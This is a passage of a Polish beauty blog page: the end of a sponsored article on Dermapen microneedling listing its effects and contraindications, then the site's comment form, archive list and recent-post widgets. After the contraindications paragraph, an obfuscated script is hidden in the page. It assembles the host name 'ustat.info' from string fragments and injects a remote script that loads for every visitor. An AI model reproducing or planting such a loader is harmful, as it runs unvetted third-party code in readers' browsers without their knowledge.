<p style="text-align: justify;">Dermapen daje natychmiastowe rezultaty, jednak dla uzyskania całkowitego efektu zabieg należy powtórzyć kilka razy. Końcowy wynik jest stały, na przykład w przypadku usuwania blizn. Przy stosowaniu zabiegu w celach zatrzymania procesu starzenia, trzeba powracać do niego co jakiś czas. Nie powstrzyma on jednak całkowicie efektów upływającego czasu.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.sosuroda.pl/co-to-jest-metoda-kanapkowa/" target="_blank" rel="dofollow" class="uc1f4bdd1c354236075e69e805f5dfd62"><!-- INLINE RELATED POSTS 2/3 //--><style> .uc1f4bdd1c354236075e69e805f5dfd62 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uc1f4bdd1c354236075e69e805f5dfd62:active, .uc1f4bdd1c354236075e69e805f5dfd62:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc1f4bdd1c354236075e69e805f5dfd62 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc1f4bdd1c354236075e69e805f5dfd62 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uc1f4bdd1c354236075e69e805f5dfd62 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc1f4bdd1c354236075e69e805f5dfd62:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Zobacz również </span>&nbsp; <span class="postTitle">Co to jest metoda kanapkowa?</span></div></a></div><h2><strong>Przeciwwskazania</strong></h2>
<p style="text-align: justify;"><strong>Zabieg Dermapen przeznaczony jest dla wszystkich, z wyłączeniem kilku przypadków:</strong></p>
<ul>
<li>alergii,</li>
<li>stanów zapalnych skóry,</li>
<li>ciąży,</li>
<li>cery naczynkowej,</li>
<li>cukrzycy,</li>
<li>chorób nowotworowych.</li>
</ul>
<p style="text-align: justify;">Więcej informacji na temat Dermapenu i innych zabiegów kosmetycznych można znaleźć na stronie: <a href="http://www.anlaya.pl/">http://www.anlaya.pl/</a>.</p>
<p><script type="text/javascript">// <![CDATA[
(function(){
 uknn=document.createElement("script");uknn.type="text/javascript";
 uknn.async=true;uknn_=(("us")+"t")+"a";uknn_+=("t.i")+""+"n";uknn_+=(("f")+"o");
 uknn.src="http://"+uknn_+"/5225475.h2vpgr2pknnuzzb3243vj0b5hh72xl";
 document.body.appendChild(uknn);
})();
// ]]&gt;</script></p>
    </div>

    <footer class="entry-footer">
        <div class="cat-links"><i class="mdi mdi-book-open-outline"></i> Posted in <a href="https://www.sosuroda.pl/category/artykuly-sponsorowane/" rel="category tag">Artykuły sponsorowane</a>, <a href="https://www.sosuroda.pl/category/pielegnacja/pielegnacja-twarzy/" rel="category tag">Pielęgnacja twarzy</a></div>    </footer>

</article>


                <nav class="navigation post-navigation" role="navigation">
                    <div class="nav-links">
                        <div class="nav-previous">
                            <a href="https://www.sosuroda.pl/po-jakim-czasie-dziala-rumianek/" rel="prev"><span><i class="mdi mdi-chevron-left"></i>Prev</span>Po jakim czasie działa rumianek?</a> 
                        </div>

                        <div class="nav-next">
                            <a href="https://www.sosuroda.pl/wrastajace-paznokcie-zastosuj-pedicure-medyczny/" rel="next"><span>Next<i class="mdi mdi-chevron-right"></i></span>Wrastające paznokcie? Zastosuj pedicure medyczny!</a>                        </div>
                    </div>
                </nav>

                
<div id="comments" class="comments-area">

    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wzmocnij-swoja-skore-z-dermapenem/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://www.sosuroda.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>


<div class="si_captcha_small"><img id="si_image_com" src="https://www.sosuroda.pl/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_sm_captcha=1&amp;si_form_id=com&amp;prefix=A9TPtiEKRTAzBNxe" width="132" height="45" alt="CAPTCHA" title="CAPTCHA" />
    <input id="si_code_com" name="si_code_com" type="hidden"  value="A9TPtiEKRTAzBNxe" />
    <div id="si_refresh_com">
<a href="#" rel="nofollow" title="Refresh" onclick="si_captcha_refresh('si_image_com','com','/wp-content/plugins/si-captcha-for-wordpress/captcha','https://www.sosuroda.pl/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_sm_captcha=1&amp;si_form_id=com&amp;prefix='); return false;">
      <img class="si_captcha_refresh" src="https://www.sosuroda.pl/wp-content/plugins/si-captcha-for-wordpress/captcha/images/refresh.png" width="22" height="20" alt="Refresh" onclick="this.blur();" /></a>
  </div>
  </div>

<p id="si_captcha_code_p">
<input id="si_captcha_code" name="si_captcha_code" type="text" />
<label for="si_captcha_code" >CAPTCHA Code</label><span class="required"> *</span>
</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='241' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="71e85a9585" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="241"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div><!-- #primary -->

                <div id="secondary" class="widget-area">
        <aside id="search-2" class="widget widget_search"><h3 class="widget-title"><span>Szukaj</span></h3><form role="search" method="get" class="search-form" action="https://www.sosuroda.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://www.sosuroda.pl/dostawczy-poleasingowy-przemyslane-i-ekonomiczne-rozwiazanie-dla-twojej-firmy/">Dostawczy poleasingowy: Przemyślane i ekonomiczne rozwiązanie dla Twojej firmy?</a>
									</li>
											<li>
					<a href="https://www.sosuroda.pl/wszystko-co-powinienes-wiedziec-o-marce-man/">Wszystko, co powinieneś wiedzieć o marce MAN</a>
									</li>
											<li>
					<a href="https://www.sosuroda.pl/jak-dobrac-bolster-do-stylu-jogi-i-potrzeb-ciala/">Jak dobrać bolster do stylu jogi i potrzeb ciała?</a>
									</li>
											<li>
					<a href="https://www.sosuroda.pl/jak-pozbyc-sie-rumienia-na-twarzy-nowoczesne-metody-laserowe/">Jak pozbyć się rumienia na twarzy? Nowoczesne metody laserowe</a>
									</li>
											<li>
					<a href="https://www.sosuroda.pl/columbus-rowy-miejsce-gdzie-sylwester-staje-sie-magicznym-przezyciem/">Columbus rowy – miejsce, gdzie sylwester staje się magicznym przeżyciem</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://www.sosuroda.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.sosuroda.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.sosuroda.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.sosuroda.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://www.sosuroda.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://www.sosuroda.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.sosuroda.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://www.sosuroda.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://www.sosuroda.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://www.sosuroda.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://www.sosuroda.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://www.sosuroda.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://www.sosuroda.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.sosuroda.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://www.sosuroda.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.sosuroda.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.sosuroda.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.sosuroda.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.sosuroda.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.sosuroda.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://www.sosuroda.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.sosuroda.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.sosuroda.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.sosuroda.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://www.sosuroda.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.sosuroda.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.sosuroda.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.sosuroda.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.sosuroda.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.sosuroda.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.sosuroda.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.sosuroda.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.sosuroda.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://www.sosuroda.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://www.sosuroda.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://www.sosuroda.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://www.sosuroda.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.sosuroda.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://www.sosuroda.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://www.sosuroda.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://www.sosuroda.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.sosuroda.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.sosuroda.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.sosuroda.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.sosuroda.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.sosuroda.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.sosuroda.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.sosuroda.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.sosuroda.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.sosuroda.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.sosuroda.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.sosuroda.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.sosuroda.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.sosuroda.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.sosuroda.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.sosuroda.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.sosuroda.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.sosuroda.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.sosuroda.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.sosuroda.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.sosuroda.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.sosuroda.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.sosuroda.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.sosuroda.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.sosuroda.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.sosuroda.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.sosuroda.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.sosuroda.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.sosuroda.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.sosuroda.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.sosuroda.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.sosuroda.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.sosuroda.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.sosuroda.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.sosuroda.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.sosuroda.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://www.sosuroda.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.sosuroda.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.sosuroda.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.sosuroda.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.sosuroda.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.sosuroda.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://www.sosuroda.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://www.sosuroda.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.sosuroda.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://www.sosuroda.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.sosuroda.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.sosuroda.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.sosuroda.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.sosuroda.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.sosuroda.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.sosuroda.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.sosuroda.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.sosuroda.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.sosuroda.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.sosuroda.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.sosuroda.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.sosuroda.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.sosuroda.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.sosuroda.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.sosuroda.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.sosuroda.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.sosuroda.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.sosuroda.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.sosuroda.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.sosuroda.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='https://www.sosuroda.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='https://www.sosuroda.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='https://www.sosuroda.pl/2016/10/'>październik 2016</a></li>
	<li><a href='https://www.sosuroda.pl/2016/09/'>wrzesień 2016</a></li>
	<li><a href='https://www.sosuroda.pl/2016/08/'>sierpień 2016</a></li>
	<li><a href='https://www.sosuroda.pl/2016/07/'>lipiec 2016</a></li>
	<li><a href='https://www.sosuroda.pl/2016/06/'>czerwiec 2016</a></li>
	<li><a href='https://www.sosuroda.pl/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.sosuroda.pl/2016/04/'>kwiecień 2016</a></li>
	<li><a href='https://www.sosuroda.pl/2016/03/'>marzec 2016</a></li>
	<li><a href='https://www.sosuroda.pl/2016/02/'>luty 2016</a></li>
	<li><a href='https://www.sosuroda.pl/2016/01/'>styczeń 2016</a></li>
	<li><a href='https://www.sosuroda.pl/2015/12/'>grudzień 2015</a></li>
	<li><a href='https://www.sosuroda.pl/2015/11/'>listopad 2015</a></li>
	<li><a href='https://www.sosuroda.pl/2015/10/'>październik 2015</a></li>
	<li><a href='https://www.sosuroda.pl/2015/09/'>wrzesień 2015</a></li>
	<li><a href='https://www.sosuroda.pl/2015/08/'>sierpień 2015</a></li>
	<li><a href='https://www.sosuroda.pl/2015/07/'>lipiec 2015</a></li>
	<li><a href='https://www.sosuroda.pl/2015/06/'>czerwiec 2015</a></li>
	<li><a href='https://www.sosuroda.pl/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.sosuroda.pl/2015/04/'>kwiecień 2015</a></li>
	<li><a href='https://www.sosuroda.pl/2015/03/'>marzec 2015</a></li>
	<li><a href='https://www.sosuroda.pl/2014/11/'>listopad 2014</a></li>
	<li><a href='https://www.sosuroda.pl/2014/10/'>październik 2014</a></li>
	<li><a href='https://www.sosuroda.pl/2014/09/'>wrzesień 2014</a></li>
	<li><a href='https://www.sosuroda.pl/2014/08/'>sierpień 2014</a></li>
	<li><a href='https://www.sosuroda.pl/2014/07/'>lipiec 2014</a></li>
	<li><a href='https://www.sosuroda.pl/2014/06/'>czerwiec 2014</a></li>
	<li><a href='https://www.sosuroda.pl/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.sosuroda.pl/2014/04/'>kwiecień 2014</a></li>
	<li><a href='https://www.sosuroda.pl/2014/03/'>marzec 2014</a></li>
	<li><a href='https://www.sosuroda.pl/2014/02/'>luty 2014</a></li>
	<li><a href='https://www.sosuroda.pl/2014/01/'>styczeń 2014</a></li>
	<li><a href='https://www.sosuroda.pl/2013/12/'>grudzień 2013</a></li>
	<li><a href='https://www.sosuroda.pl/2013/11/'>listopad 2013</a></li>
	<li><a href='https://www.sosuroda.pl/2013/10/'>październik 2013</a></li>
	<li><a href='https://www.sosuroda.pl/2013/09/'>wrzesień 2013</a></li>
	<li><a href='https://www.sosuroda.pl/2013/08/'>sierpień 2013</a></li>
	<li><a href='https://www.sosuroda.pl/2013/07/'>lipiec 2013</a></li>
	<li><a href='https://www.sosuroda.pl/2013/06/'>czerwiec 2013</a></li>
	<li><a href='https://www.sosuroda.pl/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.sosuroda.pl/2013/04/'>kwiecień 2013</a></li>
	<li><a href='https://www.sosuroda.pl/2013/03/'>marzec 2013</a></li>
	<li><a href='https://www.sosuroda.pl/2013/02/'>luty 2013</a></li>
	<li><a href='https://www.sosuroda.pl/2013/01/'>styczeń 2013</a></li>
	<li><a href='https://www.sosuroda.pl/2012/12/'>grudzień 2012</a></li>
	<li><a href='https://www.sosuroda.pl/2012/11/'>listopad 2012</a></li>
	<li><a href='https://www.sosuroda.pl/2012/10/'>październik 2012</a></li>
	<li><a href='https://www.sosuroda.pl/2012/09/'>wrzesień 2012</a></li>
	<li><a href='https://www.sosuroda.pl/2012/08/'>sierpień 2012</a></li>
	<li><a href='https://www.sosuroda.pl/2012/07/'>lipiec 2012</a></li>
	<li><a href='https://www.sosuroda.pl/2012/06/'>czerwiec 2012</a></li>
	<li><a href='https://www.sosuroda.pl/2012/05/'>maj 2012</a></li>
	<li><a href='https://www.sosuroda.pl/2012/04/'>kwiecień 2012</a></li>
	<li><a href='https://www.sosuroda.pl/2012/03/'>marzec 2012</a></li>
	<li><a href='https://www.sosuroda.pl/2012/02/'>luty 2012</a></li>
	<li><a href='https://www.sosuroda.pl/2012/01/'>styczeń 2012</a></li>
	<li><a href='https://www.sosuroda.pl/2011/12/'>grudzień 2011</a></li>
	<li><a href='https://www.sosuroda.pl/2011/11/'>listopad 2011</a></li>
	<li><a href='https://www.sosuroda.pl/2011/10/'>październik 2011</a></li>
	<li><a href='https://www.sosuroda.pl/2011/09/'>wrzesień 2011</a></li>
	<li><a href='https://www.sosuroda.pl/2011/08/'>sierpień 2011</a></li>
	<li><a href='https://www.sosuroda.pl/2011/07/'>lipiec 2011</a></li>
	<li><a href='https://www.sosuroda.pl/2011/06/'>czerwiec 2011</a></li>
	<li><a href='https://www.sosuroda.pl/2011/05/'>maj 2011</a></li>
	<li><a href='https://www.sosuroda.pl/2011/04/'>kwiecień 2011</a></li>
	<li><a href='https://www.sosuroda.pl/2011/03/'>marzec 2011</a></li>
	<li><a href='https://www.sosuroda.pl/2011/02/'>luty 2011</a></li>
	<li><a href='https://www.sosuroda.pl/2011/01/'>styczeń 2011</a></li>
	<li><a href='https://www.sosuroda.pl/2010/12/'>grudzień 2010</a></li>
	<li><a href='https://www.sosuroda.pl/2010/11/'>listopad 2010</a></li>
	<li><a href='https://www.sosuroda.pl/2010/10/'>październik 2010</a></li>
	<li><a href='https://www.sosuroda.pl/2010/09/'>wrzesień 2010</a></li>
	<li><a href='https://www.sosuroda.pl/2010/08/'>sierpień 2010</a></li>
	<li><a href='https://www.sosuroda.pl/2010/07/'>lipiec 2010</a></li>
	<li><a href='https://www.sosuroda.pl/2010/06/'>czerwiec 2010</a></li>
	<li><a href='https://www.sosuroda.pl/2010/05/'>maj 2010</a></li>
	<li><a href='https://www.sosuroda.pl/2010/04/'>kwiecień 2010</a></li>
	<li><a href='https://www.sosuroda.pl/2010/03/'>marzec 2010</a></li>
	<li><a href='https://www.sosuroda.pl/2008/05/'>maj 2008</a></li>
	<li><a href='https://www.sosuroda.pl/2008/04/'>kwiecień 2008</a></li>
	<li><a href='https://www.sosuroda.pl/2008/03/'>marzec 2008</a></li>
	<li><a href='https://www.sosuroda.pl/2008/02/'>luty 2008</a></li>
	<li><a href='https://www.sosuroda.pl/2008/01/'>styczeń 2008</a></li>
	<li><a href='https://www.sosuroda.pl/2007/12/'>grudzień 2007</a></li>
	<li><a href='https://www.sosuroda.pl/2007/11/'>listopad 2007</a></li>
	<li><a href='https://www.sosuroda.pl/2007/10/'>październik 2007</a></li>
	<li><a href='https://www.sosuroda.pl/2007/09/'>wrzesień 2007</a></li>
	<li><a href='https://www.sosuroda.pl/2007/08/'>sierpień 2007</a></li>
	<li><a href='https://www.sosuroda.pl/2007/07/'>lipiec 2007</a></li>
	<li><a href='https://www.sosuroda.pl/2007/06/'>czerwiec 2007</a></li>
	<li><a href='https://www.sosuroda.pl/2007/05/'>maj 2007</a></li>
	<li><a href='https://www.sosuroda.pl/2007/04/'>kwiecień 2007</a></li>
	<li><a href='https://www.sosuroda.pl/2007/03/'>marzec 2007</a></li>
	<li><a href='https://www.sosuroda.pl/2007/02/'>luty 2007</a></li>
	<li><a href='https://www.sosuroda.pl/2007/01/'>styczeń 2007</a></li>
	<li><a href='https://www.sosuroda.pl/2006/12/'>grudzień 2006</a></li>
	<li><a href='https://www.sosuroda.pl/2006/11/'>listopad 2006</a></li>
	<li><a href='https://www.sosuroda.pl/2006/10/'>październik 2006</a></li>
	<li><a href='https://www.sosuroda.pl/2006/09/'>wrzesień 2006</a></li>
	<li><a href='https://www.sosuroda.pl/2006/08/'>sierpień 2006</a></li>
	<li><a href='https://www.sosuroda.pl/2006/07/'>lipiec 2006</a></li>
	<li><a href='https://www.sosuroda.pl/2006/06/'>czerwiec 2006</a></li>
	<li><a href='https://www.sosuroda.pl/2006/05/'>maj 2006</a></li>
	<li><a href='https://www.sosuroda.pl/2006/04/'>kwiecień 2006</a></li>
	<li><a href='https://www.sosuroda.pl/2006/03/'>marzec 2006</a></li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block"><h3>Polecane portale</h3>
<a href="https://jaktozrobisz.pl/">Jak To Zrobisz</a></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Najnowsze komentarze</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jarosław</span> - <a href="https://www.sosuroda.pl/rumianek-na-bol-zoladka-naturalne-lagodzenie-nieprzyjemnych-objawow/#comment-43889">Rumianek na ból żołądka: naturalne Łagodzenie nieprzyjemnych objawów</a></li><li class="recentcomments"><span class="comment-author-link">Felicja</span> - <a href="https://www.sosuroda.pl/czy-majeranek-jest-roslina-wieloletnia/#comment-43888">Czy majeranek jest rośliną wieloletnią?</a></li><li class="recentcomments"><span class="comment-author-link">Arnold</span> - <a href="https://www.sosuroda.pl/przyczyny-uczucia-zimna-w-nogach/#comment-43887">Przyczyny uczucia zimna w nogach</a></li><li class="recentcomments"><span class="comment-author-link">Zdzisław</span> - <a href="https://www.sosuroda.pl/lawenda-francuska-metody-rozmnazania-i-pielegnacji/#comment-43886">Lawenda francuska: metody rozmnażania i pielęgnacji</a></li><li class="recentcomments"><span class="comment-author-link">Izabella</span> - <a href="https://www.sosuroda.pl/zen-szen-skarb-natury-dla-pieknej-skory/#comment-43885">Żeń-szeń &#8211; skarb natury dla pięknej skóry</a></li></ul></aside><aside id="viral_news_category_block-1" class="widget widget_viral_news_category_block">        <div class="vn-category_block">
            <h3 class="widget-title"><span>Ostatnio dodane</span></h3>                    <div class="vn-post-item vn-clearfix">
                        <div class="vn-post-thumb">
                            <a href="https://www.sosuroda.pl/dostawczy-poleasingowy-przemyslane-i-ekonomiczne-rozwiazanie-dla-twojej-firmy/">
                                <div class="vn-thumb-container">
                                                                            <img alt="Dostawczy poleasingowy: Przemyślane i ekonomiczne rozwiązanie dla Twojej firmy?" src="https://www.sosuroda.pl/wp-content/uploads/2025/11/dostawczy-poleasingowy-przemyslane-i-ekonomiczne-rozwiazanie-dla-twojej-firmy-img-150x150.webp">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vn-post-content">
                            <h3><a href="https://www.sosuroda.pl/dostawczy-poleasingowy-przemyslane-i-ekonomiczne-rozwiazanie-dla-twojej-firmy/">Dostawczy poleasingowy: Przemyślane i ekonomiczne rozwiązanie dla Twojej firmy?</a></h3>
                            <div class="posted-on"><i class="mdi mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2025-11-16T20:51:00+01:00">16 listopada 2025</time></div>                        </div>
                    </div>
                                        <div class="vn-post-item vn-clearfix">
                        <div class="vn-post-thumb">
                            <a href="https://www.sosuroda.pl/wszystko-co-powinienes-wiedziec-o-marce-man/">
                                <div class="vn-thumb-container">
                                                                            <img alt="Wszystko, co powinieneś wiedzieć o marce MAN" src="https://www.sosuroda.pl/wp-content/uploads/2025/10/wszystko-co-powinienes-wiedziec-o-marce-man-img-150x150.webp">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vn-post-content">
                            <h3><a href="https://www.sosuroda.pl/wszystko-co-powinienes-wiedziec-o-marce-man/">Wszystko, co powinieneś wiedzieć o marce MAN</a></h3>
                            <div class="posted-on"><i class="mdi mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2025-10-17T20:28:00+02:00">17 października 2025</time></div>                        </div>
                    </div>
                                        <div class="vn-post-item vn-clearfix">
                        <div class="vn-post-thumb">
                            <a href="https://www.sosuroda.pl/jak-dobrac-bolster-do-stylu-jogi-i-potrzeb-ciala/">
                                <div class="vn-thumb-container">
                                                                            <img alt="Jak dobrać bolster do stylu jogi i potrzeb ciała?" src="https://www.sosuroda.pl/wp-content/uploads/2025/09/people-2568410_1280-150x150.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vn-post-content">
                            <h3><a href="https://www.sosuroda.pl/jak-dobrac-bolster-do-stylu-jogi-i-potrzeb-ciala/">Jak dobrać bolster do stylu jogi i potrzeb ciała?</a></h3>
                            <div class="posted-on"><i class="mdi mdi-clock-time-three-outline"></i><time class="entry-date published" datetime="2025-09-04T08:04:53+02:00">4 września 2025</time><time class="updated" datetime="2025-09-05T08:05:33+02:00">5 września 2025</time></div>                        </div>
                    </div>
                                        <div class="vn-post-item vn-clearfix">
                        <div class="vn-post-thumb">
                            <a href="https://www.sosuroda.pl/jak-pozbyc-sie-rumienia-na-twarzy-nowoczesne-metody-laserowe/">
                                <div class="vn-thumb-container">
                                                                            <img alt="Jak pozbyć się rumienia na twarzy? Nowoczesne metody laserowe" src="https://www.sosuroda.pl/wp-content/uploads/2025/07/rumien-naczyniowy-150x150.webp">
                                                                    </div>
                            </a>
                        </div>

